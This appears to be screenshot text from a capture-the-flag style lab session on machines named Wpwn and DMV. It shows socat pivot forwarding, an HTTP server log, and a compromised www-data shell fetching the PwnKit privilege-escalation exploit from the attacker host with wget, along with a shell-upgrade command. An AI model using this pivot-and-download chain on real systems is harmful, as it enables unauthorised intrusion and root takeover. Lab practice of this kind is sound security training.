 Home
SwordFish
Wpwn
DMV
root@wpwn:/home/takis# socat TCP-LISTEN:4545,fork TCP:192.168.153.129:2324
➜  Exploits file PwnKit
PwnKit: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=a049295e94010dfc313c5e5
a6f282a68a047522b, with debug_info, not stripped
➜  Exploits
root@wpwn:/home/takis# socat TCP-LISTEN:1212,fork TCP:192.168.153.129:3131
Serving HTTP on 0.0.0.0 port 2324 (http://0.0.0.0:2324/) ...
192.168.153.128 - - [23/Jun/2023 14:44:45] "GET / HTTP/1.1" 200 -
192.168.153.128 - - [23/Jun/2023 14:49:26] "GET / HTTP/1.1" 200 -
192.168.153.128 - - [23/Jun/2023 14:58:22] "GET / HTTP/1.1" 200 -
192.168.153.128 - - [23/Jun/2023 15:14:37] code 404, message File not found
192.168.153.128 - - [23/Jun/2023 15:14:37] "GET /pwnkit HTTP/1.1" 404 -
192.168.153.128 - - [23/Jun/2023 15:15:01] code 404, message File not found
192.168.153.128 - - [23/Jun/2023 15:15:01] "GET /pwnKit HTTP/1.1" 404 -
192.168.153.128 - - [23/Jun/2023 15:15:15] "GET /PwnKit HTTP/1.1" 200 -
www-data@dmv:/tmp$
vie 23 de jun, 15:15
--2023-06-23 21:15:15--  http://10.10.18.128:4545/PwnKit
Connecting to 10.10.18.128:4545... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: 'PwnKit'
PwnKit                0%[                    ]       0  --.-KB/s
PwnKit              100%[===================>]  17.62K  --.-KB/s
in 0s
2023-06-23 21:15:15 (51.4 MB/s) - 'PwnKit' saved [18040/18040]
www-data@dmv:/tmp$
➜  ~ neofetch
swordfish@parrot
----------------
OS: Parrot OS 5.3 (Electro Ara) x86_64
CPU: AMD Ryzen 7 5700U with Radeon Graphics
Memory: 1112MiB / 3892MiB
Menú
Tilix: stty raw -echo; fg